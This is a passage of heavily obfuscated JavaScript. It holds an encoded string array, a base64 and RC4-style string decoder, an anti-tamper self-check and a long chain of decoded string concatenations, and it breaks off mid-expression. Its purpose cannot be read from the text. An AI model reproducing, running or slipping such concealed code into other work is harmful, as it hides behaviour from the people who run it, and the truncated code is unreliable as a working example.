FdMW','fCkreSkDWR4','fCkgc8ktWRe','wSouEmoxbG','WPtcPdXRWPq','omkUkCkWWPe','WQGKdCoYqq','o8kgW5n7jG','q0zaWQT0','WQvrz8kJW4e','WOBcPqtdRee','W53dIguCEG','rdSJW4hdJG','cCkBDdCL','WOVdJvhdISoM','emohFd8x','uxFcVSohkq','vXhcV8khza','mvxdOdZcMq','W69QF8ofWPi','dWVcJrv9','DJNdR8oJDa','WRGXW63cItu','W6VdTMZcPsW','W6ZcOmkQW6JdHG','W6dcNbL6W6a','WO7dGfldP8oz','W6G8y8k3WQG','W73cV8koW4BdSq','uMpcNCobCa','W78cumoBW4S','bbqcfdS','jSk/fmo9lW','aSkje8o7WQG','WOqCcmoMWPS','mCkQWOtdRva','rx1zWQnS','jIGGdX0','W6OUxXhdQa','WQtdGmkcW73cHq','i8kIE2ZcGq','W7dcMaOBW5y','WP/cKZDlWRG','W6BcQ8ocWONdLa','zmkah8oKWQ8','emkrfmoUWQC','lSobnhVdOG','irHuW5ZdNq','craVW4VdLq','WQDkA8oTW5W','hmkKkCotWPO','W60ad8khzW','mmkscCk6WQ0','W6eTfCkDjq','W7ezuHddSa','W4hdGNCrEq','W7VcVrJdPwu','WQSTW63cKYa','W7hcJGedW5G','fX9pzd8','W44uoCklzq','nSkbBrZcJW','ct7cPCkxWRi','faJcHWX8','Cr3cP8kYCW','DmknW7dcHmko','W55fqCoEWO0','WP9UumoiW6m','nCkQC8oWcW','W6O5DHJdPW','vd9FW4FdKq','WPf4D8oCW7W','WR4MWROkta','WOGSemoKWQq','WQ7dH3ZdPSoQ','W7mzW7FdKMG','ntyVaXK','yYLVcLq','W47dMgyiFq','hWntzd8','tNhcTSongq','WRhcNsbkWOe','WRDMFCk2Dq','zmoqgWtdIW','fmk7ph/dPW','tCk/W5NcTSkQ','uCkRW4FdV8kH','CJxdJSksyq','W60fdCkCyq','W6SeW7RdTHW','vrhdNmkQyG','WRJdNM/dMSoQ','dmk3tCkexW','ASkrW6tcUCkp','W6aCeCkuyq','bCkoACkfkW','WPRcSYDmWQa','emkudSkdWRK','aIflW43dKa','W7LStmkoyq','WRxdI3RdQmoL','c8kIxmkhvW','gmkDbmo2WQ4','a8olWQRcIxe','gHPUW5hcPa','WQbnCmk/W4K','qgdcS8okbW','yv5hWPXF','wgHKWO56','W68evbBdUa','qsfzW4pdGa','kCk+WOxcHgW','dSkQWQpdGNe','WRldUvxdO8oT','g8kZWPvNiW','i8o4WQVcLuu','WOhcUXNdO1W','tbPeWQFdHa','bSktfSo7WQG','W7mPoCkLsa','gmktW61egW','pb9FW57dGq','gCkwr0K','fCoWEH0C','W6NdNSkhW5NcKq','sctcJmkxra','qCkzW5ZcMCkG','kvWIdga','at7cRCkkWRe','oCoDCSoDpq','WRnrDSk6W4S','W7pcKG8BW4O','rdbcW4ldKa','gqfUW67dQa','WR7cTHblW4i','kWtcO8k9WQS','lSoPhg/dOW','WQq2W6FdTr8','eSkueSoWWRS','aCkRr8kxsa','brxcGCkzWOq','hmklaCkfWQO','arPeycW','hCkpfSkbWRa','fCoiWOBdPCoDW7FdU33dNmksoCkc','WQNdGNVdTSo4','W5RdK8kDW6BcMq','jtuGfaa','W4DFk8oGWPq','WOldOMNcQta','iCkaBbdcLW','W4zgkCkTpq','kSkYzgNcJG','eSofWR7cKhm','nCkXz27cIG','WPhcVJzDWRO','WPVcOcBdV3W','W48OW5ZdVhu','ECoXadNdUW','WRJdMgJdPmo8','dYrpCXy','W6j1qmofWRe','W6FcPGK9W60','W4C0W57cTxe','hCkuxthcHa','WRWWwCouW4a','WRGSWR8uta','bYZcI8kzWOK','a8obWQlcQ2W','W4KhemocDsxdGG','W5JcOW0Sfa','WOqGF8klwq','pSkwjCogWOW','abHFEcS','WQmGfSoDWQu','ehShW4BdGa','wCoebatdU2fvuNtdRXa','W7NcRmk/W7BdNa','W7T4txddOW','qNpcT8okeq','WRtdUM/cJs4','rNRcVSoFhW','W6tdOwBcM2W','lHTXW4NdRG','WPzgrmkoW7i','bvtdLIJcLG','W6aVW6lcTwS','omogkN7dLq','d8ohpgNdMW','WONcRbnfWRe','WRO3WRmrqG','emkXh8kdWPi','pSk5ys7cTq','ge3dLsNcLq','g8k7wG/cGa','fCk/lxRdQa','x8o4gq/dIG','dmkhjLxdVa','ktCJeay','W7ibc8kyCW','aG3cGSkbWQ4','vWlcO8kpyq','WONcTd5BWQW','WOWiW7VcKtW','bSkRW6RcGu4','W77cIa0nW4S','b8oZuH4x','D1G4WQ5e','vsBcQSkiBG','lSkHWOJdLLG','aCoVaCkXla','udjEW43dGG','eWhcHX1S','nCodFSoxpa','W6WlW6ldVMu','tYzqW5NdKa','W5ddI8kBW5tcOW','uYqJWQ7dJq','W7P3emk7bG','WPBcQWNdRuK','o3W9W67dHq','ihGdW4ddTG','WRZdGeZdVCoD','kmkmyqNcGq','W4GZW5BdULq','WOjCvmkszG','dmoKixVdGa','W7uyW7pdLxy','lmkuyb3cNW','c8kDW5H9jq','DKToWOzE','FCoXectdKa','WP3dVXZcL0O','kdPJufq','WOhcIrrgWOa','dmkQxmkyvG','qGpdG8kXvq','ACo5csNdQa','d8okn2ZdJW','qCk5W7RcHSk3','W4a/c8kFqa','W6uyW7NdKhi','rHVcUCkeCa','WPitmSkDiq','pdeJdGK','W6lcQCkQW7ddKW','W6C2gCkntq','WQmZa8oKtG','WRnau8kOyG','v8kAzqNcJG','WPZdVhJcUce','W7GruaRdPa','d8oCWQFcI3e','W6inqX3dUq','p8klWQFdPN0','WRLCrSkKW4S','lYRdLt7cUW','xX7cP8knFW','lCkjxSk6uq','WQxdKwNdVCoJ','WQi4a8oSrq','W7lcUSkwW6ldLa','mWvPW6ZdMG','WQ4SW6FcGYG','sCk+W4tcLCk0','jslcO8kGWOC','W4pdN3WcDW','WO3cGrJdM2O','dHqGdc8','l8o9WOJcO1O','WOpcPGJdRfu','bYvAAZa','W7xcVWnMWQ8','W6H2zSokWPq','eGJcMGf/','nw4IW7/dLa','W49FkCoJWPq','ACk3W7/cNmkQ','W5OMDJldGa','WRv8DCkHrq','ymo0gZ3dSW','yghcJ8oLjW','j8kdfSotWOW','h8otw1RdGW','WPtdL1hcUW8','jYtcH8kDWOS','h8kUW5j3hG','W4ZdUSkzW6tcUq','zdldN8kiyW','Ds/cR1RcGW','eGlcOCkEWQC','oSoQACo0jW','WOj8vCotW74','WOJdOhhcM30','x21ZWOXH','sJZdH8kxxW','jCk5W7fHzG','W7qsW7pdKgy','WROUW7NcIHy','ymkSW4pcTmk2','oCkMnmovWO4','c8kpgSkDWQG','cb9lvdS','pmk7CgxcIa','WRddH0PyWQS','tKhdK8kCEG','W79TySoMWOm','lHDfW4xdQG','eu4yW6hdPW','WPqzgmo0WOu','W7VcICk3W63dJq','WRJcP1VdGSoC','WPPRAmoBWPm','WRqaFSoYW4S','WQSmmCoCWQa','CCo7aWNdOa','iM8PW6FdIG','mmkHlSoOWO0','W64tW7FdKNq','Bb/dP8kqFG','j8o5AsKd','bmkjtCkutW','cY/cPmkBWRy','WRGWa8oXrG','WOFdM0xcSaa','WRhdMx/dVmoR','W6FdRx7cRv0','WOyDgCoMWO4','FSo1gdpdOa','ycBcNSkTEG','WPjPamotWOS','WQqbrSoDW50','lmoWvr8S','WOSfemoqAW','bSkCf8oUWRq','W6OWqZNdKW','WOdcIHNdNgm','C8kXW5BcKmk/','W57cUqeXW7a','hCkXnNZdPG','WOCPA8osW4C','jbjdCJe','W7zlaSkzha','W4ygtbZdKG','cCoxp2ZdGG','zK/cLmowhq','WOyPDCorW5S','W7hcJbKDW48','f8kgW6Pdba','fNGyW57dOW','W6NcU8kXW5hdRa','W4WEW5lcGLW','WO8UmmkCEW','WPNcVYvnWRq','W4JdMSo4W6tcMa','W4ZdI2SdEG','WO9xvSo9W4a','WRW4WO4lqa','z8oRjW/dRq','W7/dONNcTu4','W5NcJSkxW4pdQG','W7ijcCkvEa','nrmnW5NdIW','D8kHW7dcMSkU','FLbVWOfr','WPpcTH3dUee','W6LGemkNFG','Cr/cHmkWga','W7JcOCkGW6JdQG','WQ3dI2ddQCoN','WPVdVxxcVc4','WP92rmoAW7O','BcddHmkryW','nSoTFxxcJq','th9CW6xdHW','W78iW7/dKh0','xXVcO8koBW','WOKif8oQWRm','lSo2WQpcKw4','s3hcQ8oEeq','WOWtf8oQWP8','lfqKW5RdGG','WOCld8o1WO4','aSkWCfpcPW','W6pdO3tcVfy','jLpdGIBcIa','kCoMWO7cTuG','W6WAqqRdTW','g8ktW6Xxbq','EYNdJSkjFG','WO5brCkwDq','fIvmW6ZdUq','ywhcLCoHga','W6tdGmk5W4hcTW','WO5luSkgCa','WRaKfSoHtq','gmohWQ/cKMK','DCkPW7JcN8kG','WQiPa8oGvW','nHq0hX8','W7Dqe8khca','W7aFdCkFFq','yKfDWOXg','W5zgomoNWP8','WQ4FjCotta','qmkAwL7cMW','WP3dPL3dLG','WQtdI8kgW7BcOq','gGrnzIW','W4i4a8oTWOC','C8k0W63cHCk8','W74xBZddPa','l2qLW6BdKq','eCoKCJ8D','WRK5dCoQsW','WRjty8k0W4e','xX/cV8khyq','BCoWhZRdLq','WOpcTWJdRvm','WOvpCCoiW7q','jW4yfJO','zSoPaYpdRq','tcfiW7ldQa','g8kFcmkAWRy'];function _0x9798777d(a,b){a=a-0x177;var c=_0x9798777c[a];if(_0x9798777d['jmCZQV']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9798777d['hJyMuR']=h,_0x9798777d['QznRUn']={},_0x9798777d['jmCZQV']=!![];}var e=_0x9798777c[0x0],f=a+e,g=_0x9798777d['QznRUn'][f];if(g===undefined){if(_0x9798777d['NbPpME']===undefined){var i=function(j){this['rOMMbS']=j,this['KjWCMg']=[0x1,0x0,0x0],this['vhINhP']=function(){return'newState';},this['OymwFG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hgMjwp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XPuBcu']=function(){var j=new RegExp(this['OymwFG']+this['hgMjwp']),k=j['test'](this['vhINhP']['toString']())?--this['KjWCMg'][0x1]:--this['KjWCMg'][0x0];return this['LYXszS'](k);},i['prototype']['LYXszS']=function(j){if(!Boolean(~j))return j;return this['bbDACx'](this['rOMMbS']);},i['prototype']['bbDACx']=function(j){for(var k=0x0,l=this['KjWCMg']['length'];k<l;k++){this['KjWCMg']['push'](Math['round'](Math['random']())),l=this['KjWCMg']['length'];}return j(this['KjWCMg'][0x0]);},new i(_0x9798777d)['XPuBcu'](),_0x9798777d['NbPpME']=!![];}c=_0x9798777d['hJyMuR'](c,b),_0x9798777d['QznRUn'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x9798777d;while(!![]){try{var c=-parseInt(a0(0x5e6,'10CT'))+-parseInt(a0(0x4d1,'2*bY'))*-parseInt(a0(0x710,'uopZ'))+parseInt(a0(0x801,'[Uo5'))*-parseInt(a0(0x36b,'Y5)g'))+parseInt(a0(0x23a,'0%Ig'))+-parseInt(a0(0x331,'$CDh'))+-parseInt(a0(0x4af,'WlCu'))*parseInt(a0(0x5ff,'A$d!'))+parseInt(a0(0x22e,'WlCu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9798777c,0xda717),!function(){var a1=_0x9798777d,c={};c[a1(0x333,'10J6')]=function(z,C){return z<C;},c[a1(0x490,'TSKJ')]=function(z,C){return z!==C;},c[a1(0x82b,'A$d!')]=function(z,C){return z===C;},c[a1(0x684,'88Af')]=function(z,C){return z+C;},c[a1(0x39c,'Dfnl')]=function(z,C){return z*C;},c[a1(0x7cd,'2foW')]=function(z,C){return z-C;},c[a1(0x419,'Y4Pv')]=function(z,C){return z<C;},c[a1(0x31f,'soY8')]=function(z,C){return z===C;},c[a1(0x349,'Xg!o')]=function(z,C){return z-C;},c[a1(0x640,'6dHd')]=function(z,C){return z===C;},c[a1(0x528,'VV#K')]=function(z,C){return z===C;},c[a1(0x3bc,'LAPG')]=function(z,C){return z===C;},c[a1(0x539,'88Af')]=function(x,y,z,C,G,I,K,L,M,N,Q){return x(y,z,C,G,I,K,L,M,N,Q);},c[a1(0x529,'[Uo5')]=function(z,C){return z||C;},c[a1(0x6ba,'HJKQ')]=function(x,y){return x(y);},c[a1(0x7d8,'[Uo5')]=function(x){return x();},c[a1(0x50e,'W2Jb')]=function(x,y,z,C,G,I,K,L){return x(y,z,C,G,I,K,L);},c[a1(0x6a2,'QA[r')]=function(z,C){return z!==C;},c[a1(0x1bd,'u@qC')]=function(z,C){return z!==C;},c[a1(0x79d,'JQTr')]=function(z,C){return z!==C;},c[a1(0x327,'K[CB')]=function(z,C){return z!==C;},c[a1(0x1a6,'u@qC')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x48a,'^AG6')]=function(x,y,z,C,G,I,K){return x(y,z,C,G,I,K);},c[a1(0x2f9,'B^B^')]=function(x,y){return x(y);},c[a1(0x5f3,'Y5)g')]=function(x,y,z,C,G){return x(y,z,C,G);},c[a1(0x77a,')AG3')]=function(z,C){return z||C;},c[a1(0x261,'Y4Pv')]=a1(0x70c,'$CDh')+a1(0x65e,'10CT')+a1(0x3ed,'nzKA')+a1(0x440,'6dHd')+a1(0x5b8,'JQTr')+a1(0x385,'WafP')+a1(0x288,'TgEU')+a1(0x5af,'Y5)g')+a1(0x18a,'B^B^')+a1(0x3c2,'TgEU')+a1(0x191,'ccWG')+a1(0x2df,'WlCu')+a1(0x707,'Y4Pv')+a1(0x499,'u^F%')+a1(0x784,'tqnE')+a1(0x2cc,'W2Jb')+a1(0x718,'^AG6')+a1(0x2f8,'ifl@')+a1(0x5ce,']E(&')+a1(0x53a,'wjfi')+a1(0x70a,'LAPG')+a1(0x3e7,'B^B^')+a1(0x70d,'TgEU')+a1(0x511,'2eAx')+a1(0x4bc,'Xg!o')+a1(0x4b5,'6zqK')+a1(0x690,'TSKJ')+a1(0x604,'TSKJ')+a1(0x634,'u@qC')+a1(0x4ae,'K[CB')+a1(0x723,'o2([')+a1(0x463,'Y4Pv')+a1(0x1f3,'NhLV')+a1(0x437,'sfmK')+a1(0x309,'^AG6')+a1(0x673,')AG3')+a1(0x35e,')AG3')+a1(0x6ef,'Xg!o')+a1(0x5fe,'tqnE')+a1(0x7b9,'WlCu')+a1(0x3a6,'NhLV')+a1(0x504,'u@qC')+a1(0x3c4,'0%Ig')+a1(0x252,'QbYj')+a1(0x747,'Y5)g')+a1(0x4ca,'sfmK')+a1(0x3d4,'W2Jb')+a1(0x7ae,'sfmK')+a1(0x29f,'B^B^')+a1(0x65b,'uopZ')+a1(0x77f,'NhLV')+a1(0x6d0,'tqnE')+a1(0x5c7,'u@qC')+a1(0x7fa,'B^B^')+a1(0x645,'10CT')+a1(0x1bc,'10J6')+a1(0x630,'[Uo5')+a1(0x59f,'TSKJ')+a1(0x2e4,'NhLV')+a1(0x741,'TSKJ')+a1(0x7e9,'tqnE')+a1(0x63e,'0%Ig')+a1(0x394,'sfmK')+a1(0x4c5,'0%Ig')+a1(0x633,'VV#K')+a1(0x6ab,'88Af')+a1(0x296,'WlCu')+a1(0x785,'^UWu')+a1(0x715,'QA[r')+a1(0x4b2,'K[CB')+a1(0x533,'10CT')+a1(0x758,'QA[r')+a1(0x837,'sfmK')+a1(0x315,'u@qC')+a1(0x697,'K[CB')+a1(0x35b,'[Uo5')+a1(0x3cf,'QA[r')+a1(0x26d,'TSKJ')+a1(0x5e2,')AG3')+a1(0x63f,'88Af')+a1(0x6c4,'[Uo5')+a1(0x628,'LAPG')+a1(0x26a,'Dfnl')+a1(0x2e0,'10CT')+a1(0x1e1,'LAPG')+a1(0x199,'K[CB')+a1(0x81b,'6zqK')+a1(0x45b,'10J6')+a1(0x4a9,'VV#K')+a1(0x193,'PjbG')+a1(0x6fc,'WafP')+a1(0x75b,'Xg!o')+a1(0x63b,']E(&')+a1(0x562,'WafP')+a1(0x73b,'u^F%')+a1(0x196,'0%Ig')+a1(0x7b0,'soY8')+a1(0x47c,'QA[r')+a1(0x6f1,'2eAx')+a1(0x30b,'K[CB')+a1(0x6f3,'QA[r')+a1(0x703,'PjbG')+a1(0x353,'VV#K')+a1(0x6df,'LjDh')+a1(0x4ce,'2VE]')+a1(0x239,'nzKA')+a1(0x624,'QA[r')+a1(0x1f6,'2foW')+a1(0x765,'10CT')+a1(0x76d,']E(&')+a1(0x465,'sfmK')+a1(0x20e,'Xg!o')+a1(0x397,'[Uo5')+a1(0x62c,'Y5)g')+a1(0x7ff,'K[CB')+a1(0x3d8,'LjDh')+a1(0x7d2,'10J6')+a1(0x638,'W2Jb')+a1(0x74a,'u@qC')+a1(0x610,'Y5)g')+a1(0x2f2,'W2Jb')+a1(0x705,'Y5)g')+a1(0x734,'^UWu')+a1(0x6d3,'VV#K')+a1(0x74d,'Y5)g')+a1(0x3ad,'A$d!')+a1(0x187,'A$d!')+a1(0x292,'QbYj')+a1(0x5d5,'Dfnl')+a1(0x6af,'u^F%')+a1(0x670,'wjfi')+a1(0x1d7,'TgEU')+a1(0x5f6,'88Af')+a1(0x767,'HJKQ')+a1(0x4da,'10CT')+a1(0x687,'NhLV')+a1(0x40f,'WafP')+a1(0x5d3,'10J6')+a1(0x584,'W2Jb')+a1(0x7d5,'ccWG')+a1(0x223,'2*bY')+a1(0x2e2,'u@qC')+a1(0x2a8,'u^F%')+a1(0x429,')AG3')+a1(0x7c3,'B^B^')+a1(0x830,'TSKJ')+a1(0x790,'2VE]')+a1(0x355,'o2([')+a1(0x219,'TSKJ')+a1(0x574,'2foW')+a1(0x2fd,'^AG6')+a1(0x52d,')AG3')+a1(0x464,'sfmK')+a1(0x3be,'W2Jb')+a1(0x572,'uopZ')+a1(0x1be,'tqnE')+a1(0x31a,'TSKJ')+a1(0x284,'2eAx')+a1(0x17b,'nzKA')+a1(0x1b6,'VV#K')+a1(0x3db,'tqnE')+a1(0x45d,'nzKA')+a1(0x708,'10J6')+a1(0x340,'BqgK')+a1(0x2b6,'x(s)')+a1(0x34f,'JQTr')+a1(0x732,'TgEU')+a1(0x1c5,'PjbG')+a1(0x4bf,'tqnE')+a1(0x410,'ccWG')+a1(0x30e,'VV#K')+a1(0x2f6,'u^F%')+a1(0x6a8,'soY8')+a1(0x4a8,'10J6')+a1(0x5a7,'6dHd')+a1(0x625,'PjbG')+a1(0x61b,'ifl@')+a1(0x478,'wjfi')+a1(0x17e,'wjfi')+a1(0x37e,'10CT')+a1(0x5c6,'^AG6')+a1(0x262,'Xg!o')+a1(0x4f0,'HJKQ')+a1(0x242,'o2([')+a1(0x6f5,'ccWG')+a1(0x273,'x(s)')+a1(0x7c4,'VV#K')+a1(0x828,'88Af')+a1(0x57d,'LjDh')+a1(0x17c,'^AG6')+a1(0x532,'Dfnl')+a1(0x7a0,'Y5)g')+a1(0x232,'^UWu')+a1(0x1ec,'0%Ig')+a1(0x655,'HJKQ')+a1(0x1df,'u^F%')+a1(0x25f,'2eAx')+a1(0x18f,'Y4Pv')+a1(0x466,']E(&')+a1(0x54b,'Y5)g')+(a1(0x42e,'^AG6')+a1(0x183,'LjDh')+a1(0x253,'10CT')+a1(0x56d,'2VE]')+a1(0x1bb,'BqgK')+a1(0x7ea,'6dHd')+a1(0x66d,'WlCu')+a1(0x6eb,'6zqK')+a1(0x373,'K[CB')+a1(0x581,'uopZ')+a1(0x564,'u@qC')+a1(0x224,'TSKJ')+a1(0x525,'2*bY')+a1(0x433,'o2([')+a1(0x491,'wjfi')+a1(0x60d,'WafP')+a1(0x720,'u@qC')+a1(0x24e,'2VE]')+a1(0x722,'TSKJ')+a1(0x293,'o2([')+a1(0x559,'LAPG')+a1(0x1a8,'10CT')+a1(0x2a1,'ccWG')+a1(0x618,'QbYj')+a1(0x204,'LAPG')+a1(0x515,'soY8')+a1(0x37b,'2VE]')+a1(0x2c6,'10J6')+a1(0x5dc,'6dHd')+a1(0x1c2,'WlCu')+a1(0x586,'VV#K')+a1(0x343,'2foW')+a1(0x198,'TSKJ')+a1(0x819,']E(&')+a1(0x50a,'2VE]')+a1(0x46d,'A$d!')+a1(0x180,'u@qC')+a1(0x7f3,'A$d!')+a1(0x2de,'BqgK')+a1(0x454,'QA[r')+a1(0x1a2,'WlCu')+a1(0x75f,'u@qC')+a1(0x658,'K[CB')+a1(0x31c,'ifl@')+a1(0x2aa,'NhLV')+a1(0x468,'6zqK')+a1(0x818,'2*bY')+a1(0x5a9,'Y4Pv')+a1(0x7ba,'wjfi')+a1(0x278,'$CDh')+a1(0x6d5,'6zqK')+a1(0x649,'A$d!')+a1(0x27b,'88Af')+a1(0x34d,'JQTr')+a1(0x527,'6dHd')+a1(0x5ac,'10CT')+a1(0x345,'10J6')+a1(0x3c8,'6zqK')+a1(0x6a5,'2eAx')+a1(0x553,'LjDh')+a1(0x7a9,'A$d!')+a1(0x566,'u^F%')+a1(0x74b,'Y5)g')+a1(0x29e,'A$d!')+a1(0x1c3,'2*bY')+a1(0x21d,'ccWG')+a1(0x313,'LAPG')+a1(0x435,'u^F%')+a1(0x701,'PjbG')+a1(0x18e,'x(s)')+a1(0x573,'u^F%')+a1(0x492,'Dfnl')+a1(0x3d7,'^UWu')+a1(0x65f,')AG3')+a1(0x298,'soY8')+a1(0x770,'2*bY')+a1(0x2b1,'ccWG')+a1(0x728,'^AG6')+a1(0x55a,'6dHd')+a1(0x188,'B^B^')+a1(0x1a1,'^UWu')+a1(0x704,'W2Jb')+a1(0x7ed,'[Uo5')+a1(0x6ad,'2eAx')+a1(0x57c,'2eAx')+a1(0x662,'Dfnl')+a1(0x787,'WlCu')+a1(0x67b,'0%Ig')+a1(0x6ff,'PjbG')+a1(0x249,'Dfnl')+a1(0x61a,'Y4Pv')+a1(0x719,'o2([')+a1(0x763,'A$d!')+a1(0x7c9,'LAPG')+a1(0x6b5,'sfmK')+a1(0x2ce,'[Uo5')+a1(0x447,'2*bY')+a1(0x7de,'VV#K')+a1(0x6dd,'JQTr')+a1(0x706,']E(&')+a1(0x689,'JQTr')+a1(0x695,'NhLV')+a1(0x456,'B^B^')+a1(0x52c,'10J6')+a1(0x27d,'Y5)g')+a1(0x19b,'WlCu')+a1(0x448,'2*bY')+a1(0x21f,'ccWG')+a1(0x580,'6dHd')+a1(0x78c,'nzKA')+a1(0x77c,'^AG6')+a1(0x552,'QbYj')+a1(0x226,'^UWu')+a1(0x7b5,'A$d!')+a1(0x67e,']E(&')+a1(0x370,'PjbG')+a1(0x3dd,'Y4Pv')+a1(0x19e,'LjDh')+a1(0x70b,'tqnE')+a1(0x2f1,'Xg!o')+a1(0x319,'W2Jb')+a1(0x4fa,'o2([')+a1(0x822,'JQTr')+a1(0x4a2,')AG3')+a1(0x52a,'WlCu')+a1(0x68c,'uopZ')+a1(0x2c0,'u^F%')+a1(0x181,'2*bY')+a1(0x40b,'6dHd')+a1(0x5fd,')AG3')+a1(0x6f7,'Y4Pv')+a1(0x6cb,'QbYj')+a1(0x4e0,'2foW')+a1(0x3a1,'u@qC')+a1(0x730,'6zqK')+a1(0x64f,'QbYj')+a1(0x64e,'WlCu')+a1(0x194,'nzKA')+a1(0x724,'K[CB')+a1(0x771,'^AG6')+a1(0x55d,']E(&')+a1(0x82d,'W2Jb')+a1(0x306,'A$d!')+a1(0x238,'tqnE')+a1(0x236,'ccWG')+a1(0x3d1,'Xg!o')+a1(0x3a2,'2eAx')+a1(0x786,'u^F%')+a1(0x824,'QA[r')+a1(0x808,'6dHd')+a1(0x4c3,'^UWu')+a1(0x36f,'LjDh')+a1(0x227,'0%Ig')+a1(0x244,'QbYj')+a1(0x4e5,'nzKA')+a1(0x68f,'2foW')+a1(0x33d,'[Uo5')+a1(0x330,'o2([')+a1(0x698,')AG3')+a1(0x268,'[Uo5')+a1(0x225,'HJKQ')+a1(0x757,'uopZ')+a1(0x185,'^UWu')+a1(0x59d,'HJKQ')+a1(0x3f4,'x(s)')+a1(0x788,'soY8')+a1(0x675,'LjDh')+a1(0x469,'u@qC')+a1(0x67d,'NhLV')+a1(0x547,'ccWG')+a1(0x3f7,'HJKQ')+a1(0x49a,'JQTr')+a1(0x4dc,'HJKQ')+a1(0x4de,'HJKQ')+a1(0x1dc,'0%Ig')+a1(0x5be,'JQTr')+a1(0x442,'10CT')+a1(0x46c,'soY8')+a1(0x4c7,'88Af')+a1(0x20b,'LjDh')+a1(0x403,'2foW')+a1(0x3b4,'6dHd')+a1(0x2ba,'o2([')+a1(0x717,'B^B^')+a1(0x182,'uopZ')+a1(0x608,'2eAx')+a1(0x54f,'VV#K')+a1(0x510,'u^F%')+a1(0x3da,'^UWu')+a1(0x2dd,'Y5)g')+a1(0x7ce,'HJKQ')+a1(0x5ab,'10CT')+a1(0x656,'$CDh')+a1(0x6a1,'HJKQ')+a1(0x686,'6dHd')+a1(0x4f6,'$CDh')+a1(0x5d4,'10CT')+a1(0x7e7,'nzKA')+a1(0x7c7,'TgEU')+a1(0x546,'Y4Pv'))+(a1(0x538,'o2([')+a1(0x4ac,'QA[r')+a1(0x783,'K[CB')+a1(0x7e3,'2VE]')+a1(0x475,'2foW')+a1(0x755,'ifl@')+a1(0x496,'uopZ')+a1(0x4c6,'[Uo5')+a1(0x391,'[Uo5')+a1(0x1ef,'PjbG')+a1(0x58b,'[Uo5')+a1(0x79a,'wjfi')+a1(0x4f5,')AG3')+a1(0x366,']E(&')+a1(0x616,'QbYj')+a1(0x19a,'6dHd')+a1(0x793,')AG3')+a1(0x81c,'JQTr')+a1(0x665,'88Af')+a1(0x7a3,'0%Ig')+a1(0x588,'wjfi')+a1(0x32b,'PjbG')+a1(0x56b,'NhLV')+a1(0x389,'ifl@')+a1(0x26b,'Dfnl')+a1(0x3e1,'Xg!o')+a1(0x5b5,'K[CB')+a1(0x3b1,'o2([')+a1(0x7ec,'ifl@')+a1(0x688,'x(s)')+a1(0x482,'K[CB')+a1(0x636,'Y5)g')+a1(0x1ae,'BqgK')+a1(0x759,'B^B^')+a1(0x744,'2eAx')+a1(0x590,'soY8')+a1(0x5df,'sfmK')+a1(0x458,'^UWu')+a1(0x32f,'Y5)g')+a1(0x69f,'10J6')+a1(0x208,'0%Ig')+a1(0x3d9,'^UWu')+a1(0x382,'sfmK')+a1(0x22b,'Xg!o')+a1(0x384,'x(s)')+a1(0x7dd,'WlCu')+a1(0x6c5,'10J6')+a1(0x5f2,'^UWu')+a1(0x671,'ifl@')+a1(0x1e6,'QbYj')+a1(0x1a9,'u@qC')+a1(0x265,'0%Ig')+a1(0x351,')AG3')+a1(0x615,'nzKA')+a1(0x1a7,'Xg!o')+a1(0x189,'QbYj')+a1(0x563,'QA[r')+a1(0x1c1,'wjfi')+a1(0x772,'JQTr')+a1(0x680,'sfmK')+a1(0x2ad,'u@qC')+a1(0x576,'LAPG')+a1(0x49c,')AG3')+a1(0x6fa,'Dfnl')+a1(0x544,'JQTr')+a1(0x6cf,'TSKJ')+a1(0x2c5,'PjbG')+a1(0x1d1,'o2([')+a1(0x781,'HJKQ')+a1(0x3fd,'u@qC')+a1(0x177,'TSKJ')+a1(0x821,'QA[r')+a1(0x5c8,']E(&')+a1(0x39a,'10J6')+a1(0x7f9,'o2([')+a1(0x3c9,'JQTr')+a1(0x1c6,'Xg!o')+a1(0x39b,'^UWu')+a1(0x802,'o2([')+a1(0x7db,'WafP')+a1(0x739,'ifl@')+a1(0x25a,'TSKJ')+a1(0x5b9,'WlCu')+a1(0x807,'2foW')+a1(0x3ce,'$CDh')+a1(0x357,'JQTr')+a1(0x68e,'HJKQ')+a1(0x30a,'K[CB')+a1(0x344,'sfmK')+a1(0x5e9,'Dfnl')+a1(0x44b,'B^B^')+a1(0x47d,'tqnE')+a1(0x1d2,'WafP')+a1(0x3d5,'Y5)g')+a1(0x798,'NhLV')+a1(0x21e,'B^B^')+a1(0x36c,'^AG6')+a1(0x1ab,'uopZ')+a1(0x1ce,'[Uo5')+a1(0x68d,'u@qC')+a1(0x3b9,'W2Jb')+a1(0x7a2,'uopZ')+a1(0x75a,')AG3')+a1(0x29b,'B^B^')+a1(0x5cb,'JQTr')+a1(0x2ac,'Y5)g')+a1(0x289,'Y4Pv')+a1(0x6a7,'10CT')+a1(0x654,'^AG6')+a1(0x332,'PjbG')+a1(0x49f,'uopZ')+a1(0x626,'10J6')+a1(0x1b5,'WafP')+a1(0x518,'W2Jb')+a1(0x5f7,'x(s)')+a1(0x761,'K[CB')+a1(0x52f,'0%Ig')+a1(0x7da,'^AG6')+a1(0x582,'wjfi')+a1(0x596,'10J6')+a1(0x2fa,'TgEU')+a1(0x381,'JQTr')+a1(0x184,'WafP')+a1(0x1a0,'uopZ')+a1(0x6de,'u^F%')+